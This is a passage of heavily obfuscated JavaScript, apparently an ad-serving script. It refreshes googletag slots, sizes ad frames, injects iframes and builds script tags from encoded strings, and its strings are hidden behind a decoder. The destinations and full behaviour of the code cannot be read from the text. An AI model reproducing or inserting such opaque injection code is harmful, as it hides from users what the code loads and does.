f)}else d[a(5639,"oKRq")](y,0,d[a(9785,"7HbD")],L)}function Ja(c){var a=b,e={DFdaR:function(k,n){return d[a0H(676,"nZSd")](k,n)},nENEk:function(k,n){return k(n)},OtYSM:function(k,n){return d[a0H(5204,"s9p^")](k,n)},bBqiD:function(k,n,m){return d[a0H(9980,"lcUw")](k,n,m)},WTyRU:function(k,n,m,r){return k(n,m,r)}};if(d[a(7051,"VEMc")]===d[a(8344,"]Shr")]){var g,f,h=[],l=[];if(c[a(700,"ITCO")+"h"]){for(g=0;d[a(1369,"nZSd")](g,c[a(4227,"zqKN")+"h"]);g++)l[a(3214,"lcUw")](c[g]);d[a(6483,"ydnL")](Z,function(){for(g=
0;e[a(7810,"QMkL")](g,l[a(2234,"AENK")+"h"]);g++)f=l[g],f.J||e[a(2245,"X(JN")](Ca,f),f.J&&(e[a(4870,"jpZf")](Za,f),f.Ca&&h[a(4447,"QMkL")](f.J),e[a(7318,"pvOE")](Ka,f)),e[a(569,"QMkL")](Aa,f,0);h[a(2222,"sMc5")+"h"]&&googletag[a(857,"H%LT")+"s"]()[a(3617,"QW^o")+"sh"](h)});c[a(9178,"\x26j90")+"e"](0,c[a(8547,"e2a3")+"h"])}}else e[a(9070,"s9p^")](L,Z,a(9703,"AENK"),J)}function Ka(c){var a={emhdZ:function(e,g){return d[a0H(5612,"sMc5")](e,g)}};c.Va++;setTimeout(function(){var e=a0H;d[e(2237,"l06]")](d[e(9330,
"(0jB")],d[e(8685,"plWw")])?(da++,H.i=5,a[e(9138,"h*o1")](D,S),Q(D,0,1)):c.Va=0},2E4)}function I(c){var a=b;return Math[a(5989,"taa\x26")](Math[a(868,"ecse")+"m"]()*(c||1E6))}function ya(){var c=b;ra&&(E[c(1587,"[0lu")+c(971,"taa\x26")+"e"]=E[c(9638,"Sh#B")+c(401,"4mXV")+"e"]||[],ra="",ra=d[c(4855,"ITCO")](R,c(2030,"2OM0")+c(4596,"zqKN")+c(1749,"C(Tb")+c(3802,"Vtha")+c(4923,"QW^o")+c(512,"jpZf")+c(9429,"nZSd")+c(6562,"9iTs")+c(7501,"l06]")+c(3729,"NNlm")+c(6082,"mGni")+c(448,"taa\x26")+c(413,"l06]")+
c(5882,"C(Tb")+(ra[c(6039,"Sh#B")+"h"]?ra:c(8823,"iMNE")+c(9476,"Vtha")+c(3750,"pvOE")+c(2464,"*60M")+c(6679,"3(mk"))),ra[c(6678,"lcUw")+c(7684,"plWw")+"te"](c(4297,"\x26zjX")+c(2924,"74vM")+"n",d[c(9612,"*60M")]),ra=0)}function Ia(c){var a=b,e={IsWSN:function(h,l,k,n){return d[a0H(6371,"AENK")](h,l,k,n)}};if(d[a(9523,"ydnL")](d[a(9771,"oKRq")],d[a(5913,"sMc5")])){if(aa&&!(I&&Q[a(3304,"4mXV")+a(3815,"DnO#")+"r"]&&qa[a(6386,"l06]")]&&oa[a(9820,"NNlm")]?e[a(6702,"ITCO")](fa,O.B,g,ma):ba[ea]?y[N](ha.B,
f,T):1))return 1}else{if(d[a(7900,"h*o1")](c.i,5))if(d[a(8735,"AENK")](d[a(2461,"sMc5")],d[a(8635,"lcUw")]))c=J[da][a(5169,"4mXV")+"r"],H[c]||(D[c]=1,S[a(2724,"7HbD")](c));else{e=d[a(4363,"]Shr")](c.m,1)?d[a(3880,"xz4n")]:d[a(5576,"ITCO")](d[a(6253,"(0jB")],c.m)+d[a(4541,"3(mk")]+c.u+d[a(2106,"DnO#")];var g=!c.D||Array[a(8287,"Sh#B")+"ay"](c.D)?"":c.D;g=g[a(7969,"s9p^")+"h"]?d[a(9905,"sMc5")](a(7304,"15P9")+a(3289,"mGni")+a(1824,"VEMc"),g)+'"':"";var f=G[a(9617,"3(mk")+a(5132,"QW^o")+a(7993,"9iTs")](a(4554,
"lcUw")+"t");d[a(1065,"7HbD")](ya);c.j[a(2335,"QW^o")+a(3098,"H%LT")]=d[a(5643,"taa\x26")](d[a(9332,"15P9")](d[a(1913,"C(Tb")],e)+g,d[a(4122,"xz4n")]);R(a(2481,"DnO#")+a(3069,"ecse")+a(1366,"3(mk")+a(4704,"Sh#B")+a(6704,"plWw")+a(8943,"VEMc")+a(7303,"4mXV")+a(1996,"Sh#B")+a(6568,"QMkL")+a(9101,"e2a3")+a(7020,"*60M")+a(3231,")7QR")+a(2063,"C(Tb")+a(6988,"sMc5")+a(8651,"7HbD")+a(6056,"pvOE")+a(3307,"s9p^")+a(2531,"H%LT")+a(5307,"NNlm"),null,c.j)[a(940,"[0lu")+a(3222,"taa\x26")+"te"](d[a(2815,"e2a3")],
d[a(1861,"jpZf")]);try{d[a(7048,"X(JN")](d[a(8676,"*60M")],a(2657,"ITCO"))?(S=Q[a(9690,"pvOE")],D[a(7073,"*60M")+a(457,"X(JN")+"x"]==1&&(R=W[X[a(8096,"74vM")]])&&E.wa&&d[a(7231,"VEMc")](aa,I,1)):f[a(6731,"]Shr")+a(5139,"C(Tb")+"d"](document[a(7748,"s9p^")+a(8484,"[0lu")+a(4531,"74vM")](d[a(6383,"QW^o")]))}catch(h){f[a(5074,"VEMc")]=a(3117,"AENK")+a(9242,"mGni")+a(6289,"X(JN")+a(9136,"7HbD")+a(2689,"]Shr")+a(4073,"H%LT")+a(495,"*60M")+a(1544,"CVGb")+a(9457,"e2a3")+";"}c.j[a(2171,"jpZf")+a(4561,"$DWT")+
"d"](f)}return 1}}function O(c,a,e){var g=b,f={AQfKR:function(k,n){return k>n},barlE:function(k,n,m){return k(n,m)},FLDTg:function(k,n){return k!=n},nSrHE:function(k,n){return d[a0H(6645,"7HbD")](k,n)},GKdAe:function(k,n){return d[a0H(4517,"*60M")](k,n)},ALuqe:function(k,n){return d[a0H(4684,"\x26zjX")](k,n)},dAAhC:function(k,n){return d[a0H(1138,"$DWT")](k,n)},SGDWE:function(k,n){return d[a0H(7141,"ecse")](k,n)},wUvJS:function(k,n){return d[a0H(8738,"nZSd")](k,n)},QihgT:d[g(3206,"QW^o")],RaLUi:d[g(1049,
"s9p^")],QDpiB:d[g(4064,"e2a3")],fXAtA:function(k,n){return d[g(2745,"C(Tb")](k,n)},qOtqd:g(3532,"e2a3")};if(d[g(6430,"zqKN")]!==g(3814,"(0jB")){var h=new E,l;try{f[g(9007,"7HbD")](ia,1)&&(T+=f[g(10059,")7QR")](f[g(5083,"7HbD")](f[g(5974,"nZSd")](f[g(6485,"DnO#")](xa[g(6335,"taa\x26")+"Of"]("?")>0?f[g(8230,"iMNE")]:f[g(4980,"zqKN")],ca?1:0),g(6224,"*60M")+g(4973,"ydnL")+"\x3d"),G),f[g(7276,"ydnL")])+K),f[g(4694,"ITCO")](c,1)&&(h[g(5916,"3(mk")+g(2993,"plWw")+"pe"]=f[g(2324,"oKRq")])}catch(k){}h[g(9376,
"jpZf")](g(6435,"CVGb"),e,!0);h[g(7092,"74vM")+g(8497,"s9p^")+g(9384,"C(Tb")+g(837,")7QR")]=function(){l=h[g(9877,"jpZf")+"s"];h&&f[g(9411,"QW^o")](l,500)?f[g(5538,"ecse")](l,l,999):!ca||(h[g(1178,"v!0r")+g(3344,"15P9")]!=4||f[g(8485,"ITCO")](l,200)&&f[g(9148,"9iTs")](l,404))&&Qa||f[g(5611,"s9p^")](Pa,h)};h[g(7629,"[CjB")]()}else return c[g(591,"v!0r")+"ce"](new RegExp(a[g(4745,"pvOE")+"ce"](/[.*+\-?^${}()|[\]\\]/g,g(4211,"iMNE")),"g"),e)}function sa(c,a,e,g,f,h,l){var k=b;if(d[k(9009,"h*o1")](k(3101,
"zqKN"),k(8750,"2OM0")))for(var n=(k(8715,"Vtha")+k(2201,"sMc5")+k(9821,"KP(b"))[k(4079,"]Shr")]("|"),m=0;;){switch(n[m++]){case "0":c=d[k(7360,"AENK")](O,c,d[k(4216,"sMc5")],h);continue;case "1":c=d[k(3060,"e2a3")](O,c,d[k(5187,"Vtha")],f);continue;case "2":c=d[k(7235,"v!0r")](O,c,k(5460,"$DWT")+"H]",a)[k(3501,"VEMc")+"ce"](k(9103,"AENK")+k(7167,"pvOE"),e);continue;case "3":c=O(c,d[k(2942,"Sh#B")],I());continue;case "4":c=O(c,d[k(3476,"15P9")],I());continue;case "5":c=d[k(534,"zqKN")](O,c,k(3204,
"iMNE")+k(2896,"jpZf")+k(5658,"[CjB"),d[k(6322,"[0lu")](d[k(1706,"ydnL")](a,"x"),e));continue;case "6":return d[k(3639,")7QR")](O,c,d[k(6913,"QW^o")],g.v);case "7":c=d[k(1024,"sMc5")](O,c,d[k(5397,"C(Tb")],l);continue}break}else if(H[k(2862,"9iTs")+k(9603,"ydnL")])D[k(4569,"[CjB")+k(6320,"7HbD")][k(7842,"7HbD")+"e"](S);else c=(X[k(6402,"DnO#")+k(1172,")7QR")]||"")[k(979,"l06]")](" "),d[k(4956,"e2a3")](c[k(4048,"KP(b")+"Of"](E),0)&&(c[k(6814,"3(mk")+"e"](aa),I[k(435,"nZSd")+k(6726,"QW^o")]=c[k(5787,
"\x26zjX")](" "))}function Ra(c){var a=b,e=c.u?c.u:250;return c.j[a(9958,"ITCO")][a(3186,"7HbD")+a(1026,"v!0r")]=d[a(3586,"2OM0")](c.m,"px"),ua(1,c,c.j,c.cb,d[a(4509,"h*o1")](c.m,d[a(9018,"plWw")])?300:c.m,e,d[a(7289,"[CjB")](I,1E9),d[a(5107,"Sh#B")](I,1E9),d[a(5052,"15P9")](I,1E9)),1}function ua(c,a,e,g,f,h,l,k,n){var m=b,r={wJuQB:function(U,ja){return d[a0H(1524,"9iTs")](U,ja)},tLVIp:function(U,ja){return d[a0H(2849,"xz4n")](U,ja)},TnUFP:function(U,ja){return d[a0H(10040,"QW^o")](U,ja)},IEaDb:function(U,
ja){return d[a0H(2334,"v!0r")](U,ja)},MuKrt:function(U,ja){return U>=ja},Ujupx:function(U,ja){return d[a0H(6971,"mGni")](U,ja)},duRZF:function(U,ja){return U*ja},SHhqK:function(U,ja){return d[a0H(2665,"$DWT")](U,ja)},PLHgd:function(U,ja,Da){return d[a0H(2810,"Sh#B")](U,ja,Da)}};if(d[m(2104,"rOcu")](d[m(5671,"lcUw")],d[m(4570,"Vtha")]))la[m(2192,"oKRq")+m(9516,"Sh#B")+m(8799,"VEMc")][m(7109,"v!0r")+m(1795,"74vM")+"te"](d[m(8925,"zqKN")]);else{var q;for(q=0;c<10&&d[m(3450,"NNlm")](q,g[m(2097,"pvOE")+
"h"]);q++)if(d[m(5797,"VEMc")](d[m(9175,"C(Tb")],d[m(9689,"4mXV")])){var p=N.Y,u=ha.ea,t=g,v=T,w=0,x=0;t=t[l[ca]];for(G=0;t&&r[m(3508,"ecse")](K,t[m(9065,"l06]")+"h"]);c++)if(M=t[u]){var z,B=Ga[8],C=Aa[9],M=0;for(z=0;v&&r[m(7005,"QW^o")](z,v[m(3089,"ecse")+"h"]);z++){var A=v[z][0],F=v[z][1];if(r[m(890,"74vM")](B,1)&&r[m(2055,"2OM0")](C,1)||r[m(6608,"rOcu")](A,B)&&r[m(6684,"QMkL")](F,C))M=r[m(5487,"v!0r")](A,F)}F=M;pa[0].sa&&r[m(9966,"zqKN")](x,F)&&(Ja&&Ka[2]||!I&&ya[3])&&(u&&Ia[7]||p&&O[6]||!(r[m(3064,
"H%LT")](u,p)||sa[7]||Ra[6]))&&(w=ua,x=F)}if(ka=w)r[m(3831,"C(Tb")](Ba,Ha.K,za),Ca=1}else if(p=g[q],u=e[m(4299,"h*o1")+m(7914,"pvOE")][m(9183,"3(mk")+"h"],t=d[m(8553,"*60M")](sa,p[1]||"",f,h,a,l,k,n),d[m(7207,"\x26j90")](p[0],1)){d[m(2557,"ydnL")](u,0)?e[m(7989,"*60M")+m(3864,"2OM0")]=t:e[m(7557,"(0jB")+m(5970,"zqKN")][m(3356,"2OM0")+m(1546,"s9p^")+m(7182,"ITCO")+m(8908,"\x26zjX")](d[m(8573,"(0jB")],t);u=e[m(9292,"s9p^")+m(3842,"jpZf")];for(t=2;d[m(6920,"h*o1")](t,d[m(3361,"mGni")](p[m(2097,"pvOE")+
"h"],1));t+=2)v=u,w=sa(p[t],f,h,a,l,k,n),x=sa(p[d[m(2593,"nZSd")](t,1)],f,h,a,l,k,n),v[m(8626,"*60M")+m(8104,"DnO#")+"te"](w,x);t<p[m(2814,"4mXV")+"h"]&&d[m(4008,"7HbD")](ua,c+1,a,u,p[d[m(9688,"H%LT")](p[m(7949,"DnO#")+"h"],1)],f,h,l,k,n)}else if(d[m(6735,"\x26j90")](d[m(3031,"15P9")],m(3941,"nZSd")))la=0;else{u=G[m(4936,"74vM")+m(1858,"ecse")+m(8629,"ITCO")](d[m(451,"VEMc")]);p[1]&&(u[m(7935,"taa\x26")]=t);for(t=2;d[m(10103,"xz4n")](t,p[m(3089,"ecse")+"h"]);t+=2)v=u,w=d[m(6848,"QW^o")](sa,p[t],f,
h,a,l,k,n),x=sa(p[t+1],f,h,a,l,k,n),v[m(10031,"VEMc")+m(3947,"H%LT")+"te"](w,x);e[m(8757,"iMNE")+m(3048,"2OM0")+"d"](u)}}}function Ta(c){for(var a=b,e=0;c&&d[a(5279,"7HbD")](e,ba[a(964,"*60M")+"h"]);e++)if(ba[e].B==c)return ba[e];return 0}function wa(c,a){var e=b;if(d[e(5088,"l06]")]!==d[e(9934,"Sh#B")])return(c=c?c[a]:"0")?d[e(7380,"mGni")](parseInt,d[e(6917,"[0lu")]("0",c[e(4752,"15P9")+"ce"]("px",""))):0;({SbIjE:function(g,f){return d[a0H(7105,"$DWT")](g,f)}})[e(8105,"[0lu")](y,L)}function Ma(c){var a=
b;if(c=c?c[a(9730,"X(JN")]:0)c[a(6264,"[CjB")+"t"]=c[a(5097,"Sh#B")]=c[a(7649,"9iTs")+"ng"]=c[a(6439,"ecse")+"n"]=d[a(9215,"[0lu")]}function Ea(c,a,e,g,f,h,l,k,n){var m=b;if(d[m(6899,"nZSd")](d[m(1601,"oKRq")],d[m(7130,"[CjB")]))for(var r=(m(3351,"zqKN")+m(3175,"4mXV")+m(5800,"C(Tb")+m(7496,"[0lu")+m(1702,"ecse")+m(4343,"\x26j90")+m(8612,"nZSd")+m(3495,"Sh#B")+m(2819,"zqKN")+m(7735,"[0lu")+"|9")[m(3812,"4mXV")]("|"),q=0;;){switch(r[q++]){case "0":p.W=p.M=p.I=p.P=p.R=1;continue;case "1":p.F=k;continue;
case "2":p.H=n;continue;case "3":var p={};continue;case "4":p.K={Ha:[],R:[],P:[],Fa:[],Pa:[],Sa:[],Ka:[],va:[],Ua:[],ca:[]};continue;case "5":p.Ba=p.X=p.Ma=p.Y=p.ea=p.Za=p.jb=p.ib=p.Da=p.qb=p.Z=p.fa=p.ga=p.ba=p.ra=p.gb=p.Xa=p.ta=p.wa=p.N=p.ya=p.Ea=p.Ta=p.Oa=0;continue;case "6":aa[p.v]={};continue;case "7":p.T=e;continue;case "8":p.u=f;continue;case "9":return p;case "10":d[m(7698,"e2a3")]($a,p);continue;case "11":p.D=p.Ja="";continue;case "12":ba[m(6225,"QW^o")](p);continue;case "13":p.ha=p.i=1;continue;
case "14":p.B=c;continue;case "15":p.v=a;continue;case "16":p.ja=l;continue;case "17":p.ia=p.S=p.A=[[g,f]];continue;case "18":p.m=g;continue;case "19":p.l=h;continue;case "20":p.o={};continue}break}else return Z[m(8528,"s9p^")]>J[m(4452,"plWw")]?1:da[m(6108,")7QR")]>H[m(8524,"QMkL")]?-1:0}function Na(c){var a=b;if(d[a(5761,"CVGb")](d[a(9940,"xz4n")],a(5870,"C(Tb")))y=1,L();else for(var e=d[a(5220,"oKRq")][a(4043,"2OM0")]("|"),g=0;;){switch(e[g++]){case "0":return l;case "1":l||(d[a(7332,"4mXV")](y,
c,d[a(1126,"e2a3")](d[a(8563,"9iTs")](d[a(6844,"rOcu")](d[a(8283,")7QR")](a(4467,"ecse")+a(6923,"2OM0")+a(3020,"CVGb"),c.B)+" ",f)," ")+h+" ",l)),c.j[a(9958,"ITCO")][a(8916,"pvOE")+"ay"]=d[a(1241,"$DWT")]);continue;case "2":l=h-f>200;continue;case "3":var f=c.j,h=G[a(6090,")7QR")],l=G[a(8242,"sMc5")+a(2038,"ydnL")+a(3139,"zqKN")];continue;case "4":h=Math[a(583,"ITCO")](h[a(9389,"\x26zjX")+a(6084,"X(JN")+"ht"],h[a(1351,"[CjB")+a(3868,"Sh#B")+"ht"],l[a(9897,"mGni")+a(6937,"lcUw")+"ht"],l[a(2832,"$DWT")+
a(8E3,"*60M")+"ht"],l[a(9203,"v!0r")+a(687,"ydnL")+"ht"]);continue;case "5":f=(f=f?f[a(9974,"2OM0")+a(8972,"$DWT")+a(3125,"*60M")+a(8768,"3(mk")+"t"]():0)?d[a(9556,"ITCO")](G[a(6815,"15P9")][a(2735,"H%LT")+a(7273,"VEMc")],f[a(8896,"9iTs")]):0;continue}break}}function Ua(c,a,e,g,f,h){var l=b,k=d[l(4598,"C(Tb")](l(3044,"VEMc"),I(1E9)),n=c;e=c?[c.m,c.u]:[d[l(5306,"(0jB")](wa,e,d[l(4435,"Sh#B")])||d[l(8865,"NNlm")](wa,g,l(3280,"nZSd")+l(9809,"(0jB")),wa(e,l(1204,"$DWT")+"t")||d[l(4479,"s9p^")](wa,g,l(2856,
"oKRq")+l(9599,"oKRq"))];if(!c||d[l(3202,"rOcu")](c.i,5)){if(!e[1])if(d[l(3282,"sMc5")](l(5151,"xz4n"),d[l(9193,"mGni")])){var m=[0,0];for(g=ub[l(7949,"DnO#")+"h"]-1;d[l(9267,"QW^o")](g,0);g--){var r=ub[g];r[0]<=e[0]&&(m=r)}e=m}else{var q=D[l(2948,"oKRq")][l(815,"$DWT")][l(4009,"rOcu")+l(3962,"2OM0")];S[l(5936,"\x26zjX")][l(6154,"[CjB")][l(2763,"Sh#B")+l(4592,"\x26zjX")]=f+"px";D(R,d[l(2013,"sMc5")](l(917,"pvOE")+"t:",W)+"px");X.rb=function(){q[l(9312,"mGni")][l(6161,"QMkL")][l(2926,"v!0r")+l(1410,
"sMc5")]=q}}H&&e[1]<250&&d[l(7083,"CVGb")](e[0],250)&&(e=[336,280]);if(d[l(7278,"VEMc")](e[0],0)&&e[1]>0)for(m=(l(9782,"VEMc")+l(8990,"[CjB")+l(7544,"Sh#B")+l(674,"\x26zjX")+l(667,"C(Tb")+l(5899,"74vM")+"6")[l(7014,"CVGb")]("|"),r=0;;){switch(m[r++]){case "0":Oa(c);continue;case "1":for(k=a;(k=k[l(2078,"3(mk")+l(3538,"xz4n")+l(9830,"taa\x26")])&&!(k[l(8426,"H%LT")+"es"]||k[l(8764,"ecse")+l(3287,"]Shr")+l(698,"QW^o")])[l(7638,"taa\x26")](k,d[l(445,"2OM0")]););continue;case "2":a.id=d[l(1965,"]Shr")](d[l(8739,
"7HbD")],I(99999999));continue;case "3":d[l(5824,"15P9")](Ma,g);continue;case "4":c.j=a;continue;case "5":c=Ea(k,k,d[l(7256,"\x26j90")]("#",a.id),e[0],e[1],3,3,[f],[]);continue;case "6":d[l(4944,"oKRq")](Na,c)&&(n&&(c.M=n.M,c.v=n.v,c.Oa=1,c.A=n.A,c.ia=n.ia,c.ka=n.ka,c.F=n.F,c.F[l(6713,"[0lu")](f),c.H=n.H,c.H[l(8334,"15P9")](n.aa),c.K=n.K,c.S=n.S,n.Z&&(c.F[l(1626,"*60M")](6),c.Z=0)),d[l(10138,"4mXV")](ka,c,2,h));continue;case "7":a.id||(a.id=l(623,"s9p^")+l(5115,"\x26j90")+d[l(9582,"9iTs")](I,99999999));
continue;case "8":g[l(7114,"iMNE")+l(3807,"Vtha")+l(7202,"sMc5")+l(3347,"DnO#")+"t"](d[l(3861,"CVGb")],a);continue;case "9":g=c?c.j:a;continue;case "10":a[l(7104,"zqKN")+l(5290,"4mXV")+"te"](d[l(6866,"sMc5")],1);continue;case "11":a=G[l(5262,"[CjB")+l(359,"mGni")+l(8182,"ydnL")](d[l(8753,"ITCO")]);continue;case "12":k&&(k[l(6597,"taa\x26")][l(3545,"rOcu")+"t"]=d[l(7590,"2OM0")]);continue;case "13":c.C=a[l(6370,"e2a3")+l(8100,"jpZf")];continue}break}}}function Xa(c){var a=b;return c[a(7393,"h*o1")+
a(3538,"xz4n")+a(8785,"C(Tb")]&&(d[a(3100,"mGni")](c[a(7988,"VEMc")+a(2775,"9iTs")+a(1707,"H%LT")][a(2310,"s9p^")+"me"],d[a(4854,"[CjB")])||d[a(1436,"7HbD")](Xa,c[a(8316,"s9p^")+a(5455,"2OM0")+a(8629,"ITCO")]))}function eb(){var c=b,a={IThEr:d[c(6994,"pvOE")],FHydZ:function(q,p){return d[c(3490,"]Shr")](q,p)}},e;try{var g=G[c(2564,"e2a3")+c(4590,"AENK")+c(1569,"zqKN")+"l"](d[c(5061,"7HbD")]);for(e=0;g&&d[c(3276,"X(JN")](e,g[c(9183,"3(mk")+"h"]);e++)try{if(d[c(2493,"KP(b")]!==d[c(1279,"ITCO")]){var f=
g[e];if(!f[d[c(7447,"plWw")]]&&(f[c(7887,"nZSd")+c(8784,"oKRq")]=1,d[c(9421,"$DWT")](Xa,f))){var h=d[c(4091,"Vtha")](Ta,f[c(6093,"ecse")+c(8436,"C(Tb")][c(4088,"KP(b")+c(2175,"l06]")+"te"](d[c(3768,"9iTs")]));if(f){var l=f[c(7534,"4mXV")+c(2666,"X(JN")][0];f.j=f;Na(f)&&d[c(9764,"iMNE")](Ua,h,f,f[c(5999,"3(mk")],l?l[c(3580,"74vM")]:0,5,0)}}}else{ba=ea[y];try{var k=bb[c(447,"taa\x26")+c(2125,"nZSd")+c(4932,"$DWT")][c(4443,"taa\x26")+c(6454,"oKRq")+"te"](a[c(4802,"X(JN")])}catch(q){k=0}if(!k&&ha[c(1438,
"\x26zjX")+"Of"](h)==-1)for(var n=(c(9341,"[0lu")+c(6760,"7HbD")+"5")[c(2477,"xz4n")]("|"),m=0;;){switch(n[m++]){case "0":Ha=za[c(4139,"H%LT")+c(3465,"C(Tb")+c(9890,"CVGb")+c(8642,"\x26zjX")+"t"]();continue;case "1":var r=Ca[c(2157,"74vM")+c(8907,"jpZf")+"h"];continue;case "2":ya.V=r;continue;case "3":ka[c(2395,"xz4n")](Ba);continue;case "4":for(Ga=Aa;a[c(1981,"nZSd")](!r,pa);)r=Ja[c(4015,"C(Tb")+c(8714,"\x26zjX")+"h"],Ka=I[c(8316,"s9p^")+c(1293,"iMNE")];continue;case "5":Ia[c(9673,"DnO#")+"m"]&&
O[c(8816,"\x26zjX")]({top:sa[c(5031,"ydnL")],bottom:Ra[c(2046,"15P9")+"m"],ma:ua[Ta],V:r,element:wa});continue}break}}}catch(q){if(d[c(6025,"e2a3")](d[c(2737,"H%LT")],d[c(8072,"AENK")]))d[c(9750,"C(Tb")](y,0,d[c(6131,"ITCO")],q);else if(d[c(5113,"nZSd")](pa[c(5347,"mGni")+c(1857,"H%LT")],c(4319,"*60M"))){N[c(4097,"oKRq")][c(1023,"DnO#")+"t"]=c(10171,"lcUw");Ib=tb?aa[c(380,"AENK")+"rl"]:0;ub=Pb?Jb[c(8211,"NNlm")+"ml"]&&kb[c(1384,"[0lu")+c(3209,"h*o1")]:0;Kb=Lb||Qb.la;vb=na.o[c(649,"3(mk")+c(6532,"sMc5")+
c(6207,"l06]")];try{if(bc&&!(ha&&cc[c(9293,"xz4n")+c(2597,"rOcu")+"r"]&&yc[c(2257,"zqKN")]&&Sb[c(4229,"*60M")]?d[c(1976,"[CjB")](S,Uc.B,zc,dc):Ac[ec]?fc[Vc](hc.B,Wc,Tb):1))return 1}catch(p){d[c(2315,"[0lu")](Ub,ic,d[c(10149,"v!0r")],p)}d[c(8333,"KP(b")](ra,!Bc)?(d[c(839,"Sh#B")](Cc,Dc,d[c(5532,"plWw")](d[c(3751,"QMkL")](d[c(8279,"jpZf")](d[c(6200,"CVGb")](d[c(2925,"[CjB")],Mb),c(6172,"oKRq")),Ec[c(5781,"[CjB")+"ml"])+c(8611,"(0jB")+Fc[c(783,"v!0r")+c(5573,"nZSd")],"]")),ba[c(3681,"9iTs")+c(1482,"3(mk")](Gc,
Zb),H(d[c(8289,"H%LT")](d[c(9960,"[CjB")](d[c(7537,"$DWT")](d[c(9919,"$DWT")](c(8178,"[CjB")+c(5927,"\x26j90")+c(4250,"7HbD")+c(10177,"taa\x26")+c(6613,"jpZf")+c(5657,"*60M")+c(7379,"ITCO")+c(5372,"taa\x26")+c(2244,"C(Tb")+c(8587,"15P9")+c(3022,"AENK")+c(9050,"H%LT"),Hc),d[c(5189,"KP(b")]),d[c(5145,"zqKN")](Ea,Ic))+(c(4599,"pvOE")+c(4859,"\x26j90")),Vb),0,0,0)):(Wb[c(9005,"h*o1")+c(4189,"plWw")](jc,kc),d[c(7729,"mGni")](uc,d[c(6461,"QMkL")](c(7219,"7HbD")+c(8483,"VEMc")+c(1757,"H%LT")+c(2214,"lcUw")+
c(9137,"NNlm")+c(6351,"KP(b")+c(8521,"3(mk")+c(6659,"ecse")+c(1478,"jpZf")+c(4594,"plWw")+c(8286,"rOcu")+c(2459,"AENK")+Jc+d[c(5062,"AENK")],lc),0,0,0))}else G[c(1384,"[0lu")+c(7444,"pvOE")](E,Ob),Hb(sb,1)}G[c(2482,"15P9")+c(8991,"VEMc")+c(3667,"ITCO")+"l"](c(1486,"KP(b")+"e")[c(2595,"X(JN")+"ch"](q=>{var p={dlpEw:d[c(7348,"zqKN")],ozuCA:function(t,v,w,x,z,B,C,M){return t(v,w,x,z,B,C,M)},QPxZA:c(8904,"*60M")+c(3511,"15P9")+c(3828,"Sh#B")+c(8155,"AENK"),PnYxa:d[c(10035,"]Shr")],uVGwW:function(t,v){return d[c(5190,
"s9p^")](t,v)},gXUdT:function(t){return d[c(525,"*60M")](t)},lQYpL:function(t,v,w,x,z,B,C){return d[c(10023,"plWw")](t,v,w,x,z,B,C)},ixBUk:function(t,v,w){return t(v,w)}};if(c(8603,"iMNE")===d[c(3736,"KP(b")]){e=Fa[c(974,"(0jB")+c(8331,"AENK")+c(9131,")7QR")](p[c(6306,"QW^o")]);wb[1]&&(q[c(2259,"CVGb")]=ca);for(Qa=2;Pa<Va[c(7570,")7QR")+"h"];ra+=2)Nb=ia,g=p[c(4106,"iMNE")](V,na[bb],ka,Ba,Ha,za,Ca,Ga),Aa=pa(Ja[Ka+1],I,ya,Ia,O,sa,Ra),ua[c(6473,"mGni")+c(6733,"QW^o")+"te"](Ta,wa);Ma[c(8757,"iMNE")+c(2756,
"KP(b")+"d"](Ea)}else if(!q.nb){q.nb=1;var u=function(){if(q[c(3888,"]Shr")+c(3145,"ITCO")+c(7980,"4mXV")]&&q[c(6027,"H%LT")+c(5867,"$DWT")+c(786,"KP(b")][c(6002,"e2a3")+c(561,"QMkL")]){var t=q[c(8592,"v!0r")+c(3306,"CVGb")+c(9358,"zqKN")][c(3496,"[0lu")+c(8423,"7HbD")][c(742,"74vM")+c(5136,"ecse")+c(9973,"[0lu")](p[c(9016,"v!0r")]);t&&!t[c(6588,"KP(b")+c(5689,"rOcu")+c(2360,"15P9")+"nt"]&&(t=G[c(6340,"CVGb")+c(5146,"7HbD")+c(8486,"lcUw")](p[c(1029,"C(Tb")]),t.id=p[c(2874,"(0jB")](c(1865,"\x26zjX"),
p[c(9540,"e2a3")](I)),q[c(4790,"2OM0")+c(7961,"15P9")+c(1399,"(0jB")][c(8690,"(0jB")+c(5085,"7HbD")+"re"](t,q),q[c(7813,"74vM")+c(9241,"3(mk")+c(4981,"NNlm")][c(4005,"lcUw")+c(7725,"jpZf")+"d"](q),p[c(6696,"ydnL")](Ua,0,t,t[c(4097,"oKRq")],0,4,0))}else p[c(5495,"sMc5")](setTimeout,u,2E3)};d[c(9758,"3(mk")](setTimeout,u,6E3)}})}catch(q){d[c(8337,"$DWT")](d[c(4488,"$DWT")],d[c(10036,"v!0r")])?d[c(7652,"ITCO")](y,0,d[c(8414,"rOcu")],L):d[c(5844,"Sh#B")](y,0,c(2031,"QMkL"),q)}}function fb(c,a){for(var e=
b,g=0;g<ba[e(964,"*60M")+"h"];g++)d[e(7611,"zqKN")](ba[g].v,c)&&d[e(1810,"e2a3")](ka,ba[g],a,0)}function ka(c,a,e){var g=b,f={gOxBv:function(h,l){return d[a0H(7342,"ITCO")](h,l)},IxnAb:function(h,l){return d[a0H(2599,"3(mk")](h,l)},AfTax:function(h,l){return h*l},KMwEw:function(h,l){return d[a0H(5507,"*60M")](h,l)},pXBov:function(h,l){return h<l},jzBFc:function(h,l){return d[a0H(651,"C(Tb")](h,l)},oamZv:function(h,l){return d[a0H(4312,"rOcu")](h,l)},feBem:function(h,l){return h<l},RgmTm:function(h,
l){return d[a0H(7204,"NNlm")](h,l)},dnsmN:function(h,l){return d[a0H(8353,"*60M")](h,l)},mmtlE:function(h,l){return d[a0H(5562,"Sh#B")](h,l)}};c&&c.M&&d[g(4917,"h*o1")](c.i,5)?(c.ka=e?1:d[g(3919,"taa\x26")](c.ka?3E3:100,2),d[g(6711,"nZSd")](setTimeout,function(){var h={NArRq:d[g(5096,"\x26j90")],irHGf:g(9575,"ITCO"),giKDN:function(La,ta){return d[g(8491,"e2a3")](La,ta)},IyBRU:function(La,ta){return La>ta},AFVnp:function(La,ta){return d[g(613,"15P9")](La,ta)},xDuEx:function(La,ta){return d[g(2287,
